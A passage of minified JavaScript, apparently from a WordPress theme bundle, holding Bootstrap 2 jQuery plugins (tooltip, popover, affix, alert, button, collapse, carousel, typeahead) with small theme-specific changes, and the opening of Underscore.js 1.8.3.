n.show();clearTimeout(this.timeout),n.hoverState="in",this.timeout=setTimeout(function(){"in"==n.hoverState&&n.show()},n.options.delay.show)},leave:function(e){var n=t(e.currentTarget)[this.type](this._options).data(this.type);if(this.timeout&&clearTimeout(this.timeout),!n.options.delay||!n.options.delay.hide)return n.hide();n.hoverState="out",this.timeout=setTimeout(function(){"out"==n.hoverState&&n.hide()},n.options.delay.hide)},show:function(){var e,n,i,o,r,s,a=t.Event("show");if(this.hasContent()&&this.enabled){if(this.$element.trigger(a),a.isDefaultPrevented())return;switch(e=this.tip(),this.setContent(),this.options.animation&&e.addClass("fade"),r="function"==typeof this.options.placement?this.options.placement.call(this,e[0],this.$element[0]):this.options.placement,e.detach().css({top:0,left:0,display:"block"}),this.options.container?e.appendTo(this.options.container):e.insertAfter(this.$element),n=this.getPosition(),i=e[0].offsetWidth,o=e[0].offsetHeight,r){case"bottom":s={top:n.top+n.height,left:n.left+n.width/2-i/2};break;case"top":s={top:n.top-o,left:n.left+n.width/2-i/2};break;case"left":s={top:n.top+n.height/2-o/2,left:n.left-i};break;case"right":s={top:n.top+n.height/2-o/2,left:n.left+n.width}}this.applyPlacement(s,r),this.$element.trigger("shown")}},applyPlacement:function(t,e){var n,i,o,r,s=this.tip(),a=s[0].offsetWidth,l=s[0].offsetHeight;s.offset(t).addClass(e).addClass("in"),n=s[0].offsetWidth,i=s[0].offsetHeight,"top"==e&&i!=l&&(t.top=t.top+l-i,r=!0),"bottom"==e||"top"==e?(o=0,t.left<0&&(o=-2*t.left,t.left=0,s.offset(t),n=s[0].offsetWidth,i=s[0].offsetHeight),this.replaceArrow(o-a+n,n,"left")):this.replaceArrow(i-l,i,"top"),r&&s.offset(t)},replaceArrow:function(t,e,n){this.arrow().css(n,t?50*(1-t/e)+"%":"")},setContent:function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},hide:function(){var e=this.tip(),n=t.Event("hide");if(this.$element.trigger(n),!n.isDefaultPrevented())return e.removeClass("in"),t.support.transition&&this.$tip.hasClass("fade")?function(){var n=setTimeout(function(){e.off(t.support.transition.end).detach()},500);e.one(t.support.transition.end,function(){clearTimeout(n),e.detach()})}():e.detach(),this.$element.trigger("hidden"),this},fixTitle:function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},hasContent:function(){return this.getTitle()},getPosition:function(){var e=this.$element[0];return t.extend({},"function"==typeof e.getBoundingClientRect?e.getBoundingClientRect():{width:e.offsetWidth,height:e.offsetHeight},this.$element.offset())},getTitle:function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},tip:function(){return this.$tip=this.$tip||t(this.options.template)},arrow:function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},validate:function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},enable:function(){this.enabled=!0},disable:function(){this.enabled=!1},toggleEnabled:function(){this.enabled=!this.enabled},toggle:function(e){var n=e?t(e.currentTarget)[this.type](this._options).data(this.type):this;n.tip().hasClass("in")?n.hide():n.show()},destroy:function(){this.hide().$element.off("."+this.type).removeData(this.type)}};var n=t.fn.tooltip;t.fn.tooltip=function(n){return this.each(function(){var i=t(this),o=i.data("tooltip"),r="object"==typeof n&&n;o||i.data("tooltip",o=new e(this,r)),"string"==typeof n&&o[n]()})},t.fn.tooltip.Constructor=e,t.fn.tooltip.defaults={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1},t.fn.tooltip.noConflict=function(){return t.fn.tooltip=n,this}}(window.jQuery),function(t){"use strict";var e=function(t,e){this.init("popover",t,e)};e.prototype=t.extend({},t.fn.tooltip.Constructor.prototype,{constructor:e,setContent:function(){var t=this.tip(),e=this.getTitle(),n=this.getContent();t.find(".popover-title")[this.options.html?"html":"text"](e),t.find(".popover-content")[this.options.html?"html":"text"](n),t.removeClass("fade top bottom left right in")},hasContent:function(){return this.getTitle()||this.getContent()},getContent:function(){var t=this.$element,e=this.options;return("function"==typeof e.content?e.content.call(t[0]):e.content)||t.attr("data-content")},tip:function(){return this.$tip||(this.$tip=t(this.options.template)),this.$tip},destroy:function(){this.hide().$element.off("."+this.type).removeData(this.type)}});var n=t.fn.popover;t.fn.popover=function(n){return this.each(function(){var i=t(this),o=i.data("popover"),r="object"==typeof n&&n;o||i.data("popover",o=new e(this,r)),"string"==typeof n&&o[n]()})},t.fn.popover.Constructor=e,t.fn.popover.defaults=t.extend({},t.fn.tooltip.defaults,{placement:"right",trigger:"click",content:"",template:'<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),t.fn.popover.noConflict=function(){return t.fn.popover=n,this}}(window.jQuery),function(t){"use strict";var e=function(e,n){this.options=t.extend({},t.fn.affix.defaults,n),this.$window=t(window).on("scroll.affix.data-api",t.proxy(this.checkPosition,this)).on("click.affix.data-api",t.proxy(function(){setTimeout(t.proxy(this.checkPosition,this),1)},this)),this.$element=t(e),this.checkPosition()};e.prototype.checkPosition=function(){if(this.$element.is(":visible")){var e,n=t(document).height(),i=this.$window.scrollTop(),o=this.$element.offset(),r=this.options.offset,s=r.bottom,a=r.top;"object"!=typeof r&&(s=a=r),"function"==typeof a&&(a=r.top()),"function"==typeof s&&(s=r.bottom()),e=!(null!=this.unpin&&i+this.unpin<=o.top)&&(null!=s&&o.top+this.$element.height()>=n-s?"bottom":null!=a&&i<=a&&"top"),this.affixed!==e&&(this.affixed=e,this.unpin="bottom"==e?o.top-i:null,this.$element.removeClass("affix affix-top affix-bottom").addClass("affix"+(e?"-"+e:"")))}};var n=t.fn.affix;t.fn.affix=function(n){return this.each(function(){var i=t(this),o=i.data("affix"),r="object"==typeof n&&n;o||i.data("affix",o=new e(this,r)),"string"==typeof n&&o[n]()})},t.fn.affix.Constructor=e,t.fn.affix.defaults={offset:0},t.fn.affix.noConflict=function(){return t.fn.affix=n,this},t(window).on("load",function(){t('[data-spy="affix"]').each(function(){var e=t(this),n=e.data();n.offset=n.offset||{},n.offsetBottom&&(n.offset.bottom=n.offsetBottom),n.offsetTop&&(n.offset.top=n.offsetTop),e.affix(n)})})}(window.jQuery),function(t){"use strict";var e='[data-dismiss="alert"]',n=function(n){t(n).on("click",e,this.close)};n.prototype.close=function(e){var n,i=t(this),o=i.attr("data-target");o||(o=(o=i.attr("href"))&&o.replace(/.*(?=#[^\s]*$)/,"")),n=t(o),e&&e.preventDefault(),n.length||(n=i.hasClass("alert")?i:i.parent()),n.trigger(e=t.Event("close")),e.isDefaultPrevented()||(n.removeClass("in"),t.support.transition&&n.hasClass("fade")?n.on(t.support.transition.end,r):r());function r(){n.trigger("closed").remove()}};var i=t.fn.alert;t.fn.alert=function(e){return this.each(function(){var i=t(this),o=i.data("alert");o||i.data("alert",o=new n(this)),"string"==typeof e&&o[e].call(i)})},t.fn.alert.Constructor=n,t.fn.alert.noConflict=function(){return t.fn.alert=i,this},t(document).on("click.alert.data-api",e,n.prototype.close)}(window.jQuery),function(t){"use strict";var e=function(e,n){this.$element=t(e),this.options=t.extend({},t.fn.button.defaults,n)};e.prototype.setState=function(t){var e="disabled",n=this.$element,i=n.data(),o=n.is("input")?"val":"html";t+="Text",i.resetText||n.data("resetText",n[o]()),n[o](i[t]||this.options[t]),setTimeout(function(){"loadingText"==t?n.addClass(e).attr(e,e):n.removeClass(e).removeAttr(e)},0)},e.prototype.toggle=function(){var t=this.$element.closest('[data-toggle="buttons-radio"]');t&&t.find(".active").removeClass("active"),this.$element.toggleClass("active")};var n=t.fn.button;t.fn.button=function(n){return this.each(function(){var i=t(this),o=i.data("button"),r="object"==typeof n&&n;o||i.data("button",o=new e(this,r)),"toggle"==n?o.toggle():n&&o.setState(n)})},t.fn.button.defaults={loadingText:"loading..."},t.fn.button.Constructor=e,t.fn.button.noConflict=function(){return t.fn.button=n,this},t(document).on("click.button.data-api","[data-toggle^=button]",function(e){var n=t(e.target);n.hasClass("btn")||(n=n.closest(".btn")),n.button("toggle")})}(window.jQuery),function(t){"use strict";var e=function(e,n){this.$element=t(e),this.options=t.extend({},t.fn.collapse.defaults,n),this._collapsed=!0,this.options.parent&&(this.$parent=t(this.options.parent)),this.options.toggle&&this.toggle()};e.prototype={constructor:e,dimension:function(){return this.$element.hasClass("width")?"width":"height"},show:function(){var e,n,i,o;if(!this.transitioning&&!this.$element.hasClass("in")){if(e=this.dimension(),n=t.camelCase(["scroll",e].join("-")),(i=this.$parent&&this.$parent.find("> .accordion-group > .in"))&&i.length){if((o=i.data("collapse"))&&o.transitioning)return;i.collapse("hide"),o||i.data("collapse",null)}if(this.$element[e](0),this.transition("addClass",t.Event("show.czrCollapse"),"shown.czrCollapse"),t.support.transition&&this.$element[e](this.$element[0][n]),this._collapsed=!1,this.$element.hasClass("nav-collapse"))if(TCParams&&1==TCParams.dropdowntoViewport){var r=(void 0===window.innerHeight?window.innerHeight:czrapp.$_window.height())-this.$element.offset().top+czrapp.$_window.scrollTop();this.$element.css("max-height",r+"px")}else TCParams&&1!=TCParams.dropdowntoViewport&&1==TCParams.stickyHeader&&(0!=t(".back-to-top").length?t(".back-to-top").trigger("click"):t("html, body").animate({scrollTop:0},700),t("body").removeClass("sticky-enabled").removeClass("tc-sticky-header"))}},hide:function(){var e;this.transitioning||this._collapsed&&!this.$element.hasClass("in")||(e=this.dimension(),this.reset(this.$element[e]()),this.transition("removeClass",t.Event("hide.czrCollapse"),"hidden.czrCollapse"),this.$element[e](0),this._collapsed=!0,this.$element.hasClass("nav-collapse")&&TCParams&&1!=TCParams.dropdowntoViewport&&1==TCParams.stickyHeader&&t("body").addClass("tc-sticky-header"))},reset:function(t){var e=this.dimension();return this.$element.removeClass("collapse")[e](t||"auto")[0].offsetWidth,this.$element[null!==t?"addClass":"removeClass"]("collapse"),this},transition:function(e,n,i){var o=this,r=function(){"show"==n.type&&o.reset(),o.transitioning=0,o.$element.trigger(i)};this.$element.trigger(n),n.isDefaultPrevented()||(this.transitioning=1,this.$element[e]("in"),t.support.transition&&this.$element.hasClass("collapse")?this.$element.one(t.support.transition.end,r):r())},toggle:function(){this[this.$element.hasClass("in")||!this._collapsed?"hide":"show"]()}};var n=t.fn.collapse;t.fn.collapse=function(n){return this.each(function(){var i=t(this),o=i.data("collapse"),r=t.extend({},t.fn.collapse.defaults,i.data(),"object"==typeof n&&n);o||i.data("collapse",o=new e(this,r)),"string"==typeof n&&o[n]()})},t.fn.collapse.defaults={toggle:!0},t.fn.collapse.Constructor=e,t.fn.collapse.noConflict=function(){return t.fn.collapse=n,this},t(document).on("click.collapse.data-api","[data-toggle=collapse]",function(e){var n,i=t(this),o=i.attr("data-target")||e.preventDefault()||(n=i.attr("href"))&&n.replace(/.*(?=#[^\s]+$)/,""),r=t(o).data("collapse")?"toggle":i.data();i[t(o).hasClass("in")?"addClass":"removeClass"]("collapsed"),t(o).collapse(r)})}(window.jQuery),function(t){"use strict";var e=function(e,n){this.$element=t(e),this.$indicators=this.$element.find(".carousel-indicators"),this.options=n,"hover"==this.options.pause&&this.$element.on("mouseenter",t.proxy(this.pause,this)).on("mouseleave",t.proxy(this.cycle,this))};e.prototype={cycle:function(e){return e||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(t.proxy(this.next,this),this.options.interval)),this},getActiveIndex:function(){return this.$active=this.$element.find(".czr-item.active"),this.$items=this.$active.parent().children(),this.$items.index(this.$active)},to:function(e){var n=this.getActiveIndex(),i=this;if(!(e>this.$items.length-1||e<0))return this.sliding?this.$element.one("customizr.slid",function(){i.to(e)}):n==e?this.pause().cycle():this.slide(e>n?"next":"prev",t(this.$items[e]))},pause:function(e){return e||(this.paused=!0),this.$element.find(".next, .prev").length&&t.support.transition.end&&(this.$element.trigger(t.support.transition.end),this.cycle(!0)),clearInterval(this.interval),this.interval=null,this},next:function(){if(!this.sliding)return this.slide("next")},prev:function(){if(!this.sliding)return this.slide("prev")},slide:function(e,n){!t.support.transition&&this.$element.hasClass("customizr-slide")&&this.$element.find(".czr-item").stop(!0,!0);var i,o=this.$element.find(".czr-item.active"),r=n||o[e](),s=this.interval,a="next"==e?"left":"right",l="next"==e?"first":"last",c=this;if(this.sliding=!0,s&&this.pause(),r=r.length?r:this.$element.find(".czr-item")[l](),i=t.Event("customizr.slide",{relatedTarget:r[0],direction:a}),!r.hasClass("active")){if(this.$indicators.length&&(this.$indicators.find(".active").removeClass("active"),this.$element.one("customizr.slid",function(){var e=t(c.$indicators.children()[c.getActiveIndex()]);e&&e.addClass("active")})),t.support.transition&&this.$element.hasClass("customizr-slide")){if(this.$element.trigger(i),i.isDefaultPrevented())return;0!==r.find("img").length&&r.find("img").trigger("customizr.slide"),r.addClass(e),r[0].offsetWidth,o.addClass(a),r.addClass(a),this.$element.one(t.support.transition.end,function(){r.removeClass([e,a].join(" ")).addClass("active"),o.removeClass(["active",a].join(" ")),c.sliding=!1,setTimeout(function(){c.$element.trigger("customizr.slid"),0!==r.find("img").length&&r.find("img").trigger("customizr.slid")},0)})}else if(!t.support.transition&&this.$element.hasClass("customizr-slide")){if(this.$element.trigger(i),i.isDefaultPrevented())return;o.animate({left:"right"==a?"100%":"-100%"},600,function(){o.removeClass("active"),c.sliding=!1,setTimeout(function(){c.$element.trigger("customizr.slid")},0)}),r.addClass(e).css({left:"right"==a?"-100%":"100%"}).animate({left:"0"},600,function(){r.removeClass(e).addClass("active")})}else{if(this.$element.trigger(i),i.isDefaultPrevented())return;o.removeClass("active"),r.addClass("active"),this.sliding=!1,this.$element.trigger("customizr.slid")}return s&&this.cycle(),this}}};var n=t.fn.czrCarousel;t.fn.czrCarousel=function(n){return this.each(function(){var i=t(this),o=i.data("czr-carousel"),r=t.extend({},t.fn.czrCarousel.defaults,"object"==typeof n&&n),s="string"==typeof n?n:r.slide;o||i.data("czr-carousel",o=new e(this,r)),"number"==typeof n?o.to(n):s?o[s]():r.interval&&o.pause().cycle()})},t.fn.czrCarousel.defaults={interval:5e3,pause:"hover"},t.fn.czrCarousel.Constructor=e,t.fn.czrCarousel.noConflict=function(){return t.fn.czrCarousel=n,this},t(document).on("click.czr-carousel.data-api",".customizr-slide [data-slide], .customizr-slide [data-slide-to]",function(e){var n,i,o=t(this),r=t(o.attr("data-target")||(n=o.attr("href"))&&n.replace(/.*(?=#[^\s]+$)/,"")),s=t.extend({},r.data(),o.data());r.czrCarousel(s),(i=o.attr("data-slide-to"))&&r.data("czr-carousel").pause().to(i).cycle(),e.preventDefault()})}(window.jQuery),function(t){"use strict";var e=function(e,n){this.$element=t(e),this.options=t.extend({},t.fn.typeahead.defaults,n),this.matcher=this.options.matcher||this.matcher,this.sorter=this.options.sorter||this.sorter,this.highlighter=this.options.highlighter||this.highlighter,this.updater=this.options.updater||this.updater,this.source=this.options.source,this.$menu=t(this.options.menu),this.shown=!1,this.listen()};e.prototype={constructor:e,select:function(){var t=this.$menu.find(".active").attr("data-value");return this.$element.val(this.updater(t)).change(),this.hide()},updater:function(t){return t},show:function(){var e=t.extend({},this.$element.position(),{height:this.$element[0].offsetHeight});return this.$menu.insertAfter(this.$element).css({top:e.top+e.height,left:e.left}).show(),this.shown=!0,this},hide:function(){return this.$menu.hide(),this.shown=!1,this},lookup:function(e){var n;return this.query=this.$element.val(),!this.query||this.query.length<this.options.minLength?this.shown?this.hide():this:(n=t.isFunction(this.source)?this.source(this.query,t.proxy(this.process,this)):this.source)?this.process(n):this},process:function(e){var n=this;return e=t.grep(e,function(t){return n.matcher(t)}),(e=this.sorter(e)).length?this.render(e.slice(0,this.options.items)).show():this.shown?this.hide():this},matcher:function(t){return~t.toLowerCase().indexOf(this.query.toLowerCase())},sorter:function(t){for(var e,n=[],i=[],o=[];e=t.shift();)e.toLowerCase().indexOf(this.query.toLowerCase())?~e.indexOf(this.query)?i.push(e):o.push(e):n.push(e);return n.concat(i,o)},highlighter:function(t){var e=this.query.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&");return t.replace(new RegExp("("+e+")","ig"),function(t,e){return"<strong>"+e+"</strong>"})},render:function(e){var n=this;return(e=t(e).map(function(e,i){return(e=t(n.options.item).attr("data-value",i)).find("a").html(n.highlighter(i)),e[0]})).first().addClass("active"),this.$menu.html(e),this},next:function(e){var n=this.$menu.find(".active").removeClass("active").next();n.length||(n=t(this.$menu.find("li")[0])),n.addClass("active")},prev:function(t){var e=this.$menu.find(".active").removeClass("active").prev();e.length||(e=this.$menu.find("li").last()),e.addClass("active")},listen:function(){this.$element.on("focus",t.proxy(this.focus,this)).on("blur",t.proxy(this.blur,this)).on("keypress",t.proxy(this.keypress,this)).on("keyup",t.proxy(this.keyup,this)),this.eventSupported("keydown")&&this.$element.on("keydown",t.proxy(this.keydown,this)),this.$menu.on("click",t.proxy(this.click,this)).on("mouseenter","li",t.proxy(this.mouseenter,this)).on("mouseleave","li",t.proxy(this.mouseleave,this))},eventSupported:function(t){var e=t in this.$element;return e||(this.$element.setAttribute(t,"return;"),e="function"==typeof this.$element[t]),e},move:function(t){if(this.shown){switch(t.keyCode){case 9:case 13:case 27:t.preventDefault();break;case 38:t.preventDefault(),this.prev();break;case 40:t.preventDefault(),this.next()}t.stopPropagation()}},keydown:function(e){this.suppressKeyPressRepeat=~t.inArray(e.keyCode,[40,38,9,13,27]),this.move(e)},keypress:function(t){this.suppressKeyPressRepeat||this.move(t)},keyup:function(t){switch(t.keyCode){case 40:case 38:case 16:case 17:case 18:break;case 9:case 13:if(!this.shown)return;this.select();break;case 27:if(!this.shown)return;this.hide();break;default:this.lookup()}t.stopPropagation(),t.preventDefault()},focus:function(t){this.focused=!0},blur:function(t){this.focused=!1,!this.mousedover&&this.shown&&this.hide()},click:function(t){t.stopPropagation(),t.preventDefault(),this.select(),this.$element.focus()},mouseenter:function(e){this.mousedover=!0,this.$menu.find(".active").removeClass("active"),t(e.currentTarget).addClass("active")},mouseleave:function(t){this.mousedover=!1,!this.focused&&this.shown&&this.hide()}};var n=t.fn.typeahead;t.fn.typeahead=function(n){return this.each(function(){var i=t(this),o=i.data("typeahead"),r="object"==typeof n&&n;o||i.data("typeahead",o=new e(this,r)),"string"==typeof n&&o[n]()})},t.fn.typeahead.defaults={source:[],items:8,menu:'<ul class="typeahead dropdown-menu"></ul>',item:'<li><a href="#"></a></li>',minLength:1},t.fn.typeahead.Constructor=e,t.fn.typeahead.noConflict=function(){return t.fn.typeahead=n,this},t(document).on("focus.typeahead.data-api",'[data-provide="typeahead"]',function(e){var n=t(this);n.data("typeahead")||n.typeahead(n.data())})}(window.jQuery),function(){function t(t){return function(e,n,i,o){n=y(n,o,4);var r=!S(e)&&v.keys(e),s=(r||e).length,a=t>0?0:s-1;return arguments.length<3&&(i=e[r?r[a]:a],a+=t),function(e,n,i,o,r,s){for(;r>=0&&s>r;r+=t){var a=o?o[r]:r;i=n(i,e[a],a,e)}return i}(e,n,i,r,a,s)}}function e(t){return function(e,n,i){n=w(n,i);for(var o=k(e),r=t>0?0:o-1;r>=0&&o>r;r+=t)if(n(e[r],r,e))return r;return-1}}function n(t,e,n){return function(i,o,r){var s=0,a=k(i);if("number"==typeof r)t>0?s=r>=0?r:Math.max(r+a,s):a=r>=0?Math.min(r+1,a):r+a+1;else if(n&&r&&a)return r=n(i,o),i[r]===o?r:-1;if(o!=o)return r=e(d.call(i,s,a),v.isNaN),r>=0?r+s:-1;for(r=t>0?s:a-1;r>=0&&a>r;r+=t)if(i[r]===o)return r;return-1}}function i(t,e){var n=E.length,i=t.constructor,o=v.isFunction(i)&&i.prototype||a,r="constructor";for(v.has(t,r)&&!v.contains(e,r)&&e.push(r);n--;)r=E[n],r in t&&t[r]!==o[r]&&!v.contains(e,r)&&e.push(r)}var o=this,r=o._,s=Array.prototype,a=Object.prototype,l=Function.prototype,c=s.push,d=s.slice,u=a.toString,h=a.hasOwnProperty,p=Array.isArray,f=Object.keys,m=l.bind,g=Object.create,_=function(){},v=function(t){return t instanceof v?t:this instanceof v?void(this._wrapped=t):new v(t)};"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=v),exports._=v):o._=v,v.VERSION="1.8.3";var y=function(t,e,n){if(void 0===e)return t;switch(null==n?3:n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,i){return t.call(e,n,i)};case 3:return function(n,i,o){return t.call(e,n,i,o)};case 4:return function(n,i,o,r){return t.call(e,n,i,o,r)}}return function(){return t.apply(e,arguments)}},w=function(t,e,n){return null==t?v.identity:v.isFunction(t)?y(t,e,n):v.isObject(t)?v.matcher(t):v.property(t)};v.iteratee=function(t,e){return w(t,e,1/0)};var b=function(t,e){return function(n){var i=arguments.length;if(2>i||null==n)return n;for(var o=1;i>o;o++)for(var r=arguments[o],s=t(r),a=s.length,l=0;a>l;l++){var c=s[l];e&&void 0!==n[c]||(n[c]=r[c])}return n}},C=function(t){if(!v.isObject(t))return{};if(g)return g(t);_.prototype=t;var e=new _;return _.prototype=null,e},x=function(t){return function(e){return null==e?void 0:e[t]}},$=Math.pow(2,53)-1,k=x("length"),S=function(t){var e=k(t);return"number"==typeof e&&e>=0&&$>=e};v.each=v.forEach=function(t,e,n){e=y(e,n);var i,o;if(S(t))for(i=0,o=t.length;o>i;i++)e(t[i],i,t);else{var r=v.keys(t);for(i=0,o=r.length;o>i;i++)e(t[r[i]],r[i],t)}return t},v.map=v.collect=function(t,e,n){e=w(e,n);for(var i=!S(t)&&v.keys(t),o=(i||t).length,r=Array(o),s=0;o>s;s++){var a=i?i[s]:s;r[s]=e(t[a],a,t)}return r},v.reduce=v.foldl=v.inject=t(1),v.reduceRight=v.foldr=t(-1),v.find=v.detect=function(t,e,n){var i;return void 0!==(i=S(t)?v.findIndex(t,e,n):v.findKey(t,e,n))&&-1!==i?t[i]:void 0},v.filter=v.select=function(t,e,n){var i=[];return e=w(e,n),v.each(t,function(t,n,o){e(t,n,o)&&i.push(t)}),i},v.reject=function(t,e,n){return v.filter(t,v.negate(w(e)),n)},v.every=v.all=function(t,e,n){e=w(e,n);for(var i=!S(t)&&v.keys(t),o=(i||t).length,r=0;o>r;r++){var s=i?i[r]:r;if(!e(t[s],s,t))return!1}return!0},v.some=v.any=function(t,e,n){e=w(e,n);for(var i=!S(t)&&v.keys(t),o=(i||t).length,r=0;o>r;r++){var s=i?i[r]:r;if(e(t[s],s,t))return!0}return!1},v.contains=v.includes=v.include=function(t,e,n,i){return S(t)||(t=v.values(t)),("number"!=typeof n||i)&&(n=0),v.indexOf(t,e,n)>=0},v.invoke=function(t,e){var n=d.call(arguments,2),i=v.isFunction(e);return v.map(t,function(t){var o=i?e:t[e];return null==o?o:o.apply(t,n)})},v.pluck=function(t,e){return v.map(t,v.property(e))},v.where=function(t,e){return v.filter(t,v.matcher(e))},v.findWhere=function(t,e){return v.find(t,v.matcher(e))},v.max=function(t,e,n){var i,o,r=-1/0,s=-1/0;if(null==e&&null!=t)for(var a=0,l=(t=S(t)?t:v.values(t)).length;l>a;a++)i=t[a],i>r&&(r=i);else e=w(e,n),v.each(t,function(t,n,i){((o=e(t,n,i))>s||o===-1/0&&r===-1/0)&&(r=t,s=o)});return r},v.min=function(t,e,n){var i,o,r=1/0,s=1/0;if(null==e&&null!=t)for(var a=0,l=(t=S(t)?t:v.values(t)).length;l>a;a++)i=t[a],r>i&&(r=i);else e=w(e,n),v.each(t,function(t,n,i){o=e(t,n,i),(s>o||1/0===o&&1/0===r)&&(r=t,s=o)});return r},v.shuffle=function(t){for(var e,n=S(t)?t:v.values(t),i=n.length,o=Array(i),r=0;i>r;r++)e=v.random(0,r),e!==r&&(o[r]=o[e]),o[e]=n[r];return o},v.sample=function(t,e,n){return null==e||n?(S(t)||(t=v.values(t)),t[v.random(t.length-1)]):v.shuffle(t).slice(0,Math.max(0,e))},v.sortBy=function(t,e,n){return e=w(e,n),v.pluck(v.map(t,function(t,n,i){return{value:t,index:n,criteria:e(t,n,i)}}).sort(function(t,e){var n=t.criteria,i=e.criteria;if(n!==i){if(n>i||void 0===n)return 1;if(i>n||void 0===i)return-1}return t.index-e.index}),"value")};var z=function(t){return function(e,n,i){var o={};return n=w(n,i),v.each(e,function(i,r){var s=n(i,r,e);t(o,i,s)}),o}};v.groupBy=z(function(t,e,n){v.has(t,n)?t[n].push(e):t[n]=[e]}),v.indexBy=z(function(t,e,n){t[n]=e}),v.countBy=z(function(t,e,n){v.has(t,n)?t[n]++:t[n]=1}),v.toArray=function(t){return t?v.isArray(t)?d.call(t):S(t)?v.map(t,v.identity):v.values(t):[]},v.size=function(t){return null==t?0:S(t)?t.length:v.keys(t).length},v.partition=function(t,e,n){e=w(e,n);var i=[],o=[];return v.each(t,function(t,n,r){(e(t,n,r)?i:o).push(t)}),[i,o]},v.first=v.head=v.take=function(t,e,n){return null==t?void 0:null==e||n?t[0]:v.initial(t,t.length-e)},v.initial=function(t,e,n){return d.call(t,0,Math.max(0,t.length-(null==e||n?1:e)))},v.last=function(t,e,n){return null==t?void 0:null==e||n?t[t.length-1]:v.rest(t,Math.max(0,t.length-e))},v.rest=v.tail=v.drop=function(t,e,n){return d.call(t,null==e||n?1:e)},v.compact=function(t){return v.filter(t,v.identity)};var T=function(t,e,n,i){for(var o=[],r=0,s=i||0,a=k(t);a>s;s++){var l=t[s];if(S(l)&&(v.isArray(l)||v.isArguments(l))){e||(l=T(l,e,n));var c=0,d=l.length;for(o.length+=d;d>c;)o[r++]=l[c++]}else n||(o[r++]=l)}return o};v.flatten=function(t,e){return T(t,e,!1)},v.without=function(t){return v.difference(t,d.call(arguments,1))},v.uniq=v.unique=function(t,e,n,i){v.isBoolean(e)||(i=n,n=e,e=!1),null!=n&&(n=w(n,i));for(var o=[],r=[],s=0,a=k(t);a>s;s++){var l=t[s],c=n?n(l,s,t):l;e?(s&&r===c||o.push(l),r=c):n?v.contains(r,c)||(r.push(c),o.push(l)):v.contains(o,l)||o.push(l)}return o},v.union=function(){return v.uniq(T(arguments,!0,!0))},v.intersection=function(t){for(var e=[],n=arguments.length,i=0,o=k(t);o>i;i++){var r=t[i];if(!v.contains(e,r)){for(var s=1;n>s&&v.contains(arguments[s],r);s++);s===n&&e.push(r)}}return e},v.difference=function(t){var e=T(arguments,!0,!0,1);return v.filter(t,function(t){return!v.contains(e,t)})},v.zip=function(){return v.unzip(arguments)},v.unzip=function(t){for(var e=t&&v.max(t,k).length||0,n=Array(e),i=0;e>i;i++)n[i]=v.pluck(t,i);return n},v.object=function(t,e){for(var n={},i=0,o=k(t);o>i;i++)e?n[t[i]]=e[i]:n[t[i][0]]=t[i][1];return n},v.findIndex=e(1),v.findLastIndex=e(-1),v.sortedIndex=function(t,e,n,i){for(var o=(n=w(n,i,1))(e),r=0,s=k(t);s>r;){var a=Math.floor((r+s)/2);n(t[a])<o?r=a+1:s=a}return r},v.indexOf=n(1,v.findIndex,v.sortedIndex),v.lastIndexOf=n(-1,v.findLastIndex),v.range=function(t,e,n){null==e&&(e=t||0,t=0),n=n||1;for(var i=Math.max(Math.ceil((e-t)/n),0),o=Array(i),r=0;i>r;r++,t+=n)o[r]=t;return o};var A=function(t,e,n,i,o){if(!(i instanceof e))return t.apply(n,o);var r=C(t.prototype),s=t.apply(r,o);return v.isObject(s)?s:r};v.bind=function(t,e){if(m&&t.bind===m)return m.apply(t,d.call(arguments,1));if(!v.isFunction(t))throw new TypeError("Bind must be called on a function");var n=d.call(arguments,2),i=function(){return A(t,i,e,this,n.concat(d.call(arguments)))};return i},v.partial=function(t){var e=d.call(arguments,1),n=function(){for(var i=0,o=e.length,r=Array(o),s=0;o>s;s++)r[s]=e[s]===v?arguments[i++]:e[s];for(;i<arguments.length;)r.push(arguments[i++]);return A(t,n,this,this,r)};return n},v.bindAll=function(t){var e,n,i=arguments.length;if(1>=i)throw new Error("bindAll must be passed function names");for(e=1;i>e;e++)n=arguments[e],t[n]=v.bind(t[n],t);return t},v.memoize=function(t,e){var n=function(i){var o=n.cache,r=""+(e?e.apply(this,arguments):i);return v.has(o,r)||(o[r]=t.apply(this,arguments)),o[r]};return n.cache={},n},v.delay=function(t,e){var n=d.call(arguments,2);return setTimeout(function(){return t.apply(null,n)},e)},v.defer=v.partial(v.delay,v,1),v.throttle=function(t,e,n){var i,o,r,s=null,a=0;n||(n={});var l=function(){a=!1===n.leading?0:v.now(),s=null,r=t.apply(i,o),s||(i=o=null)};return function(){var c=v.now();a||!1!==n.leading||(a=c);var d=e-(c-a);return i=this,o=arguments,0>=d||d>e?(s&&(clearTimeout(s),s=null),a=c,r=t.apply(i,o),s||(i=o=null)):s||!1===n.trailing||(s=setTimeout(l,d)),r}},v.debounce=function(t,e,n){var i,o,r,s,a,l=function(){var c=v.now()-s;e>c&&c>=0?i=setTimeout(l,e-c):(i=null,n||(a=t.apply(r,o),i||(r=o=null)))};return function(){r=this,o=arguments,s=v.now();var c=n&&!i;return i||(i=setTimeout(l,e)),c&&(a=t.apply(r,o),r=o=null),a}},v.wrap=function(t,e){return v.partial(e,t)},v.negate=function(t){return function(){return!t.apply(this,arguments)}},v.compose=function(){var t=arguments,e=t.length-1;return function(){for(var n=e,i=t[e].apply(this,arguments);n--;)i=t[n].call(this,i);return i}},v.after=function(t,e){return function(){return--t<1?e.apply(this,arguments):void 0}},v.before=function(t,e){var n;return function(){return--t>0&&(n=e.apply(this,arguments)),1>=t&&(e=null),n}},v.once=v.partial(v.before,2);var 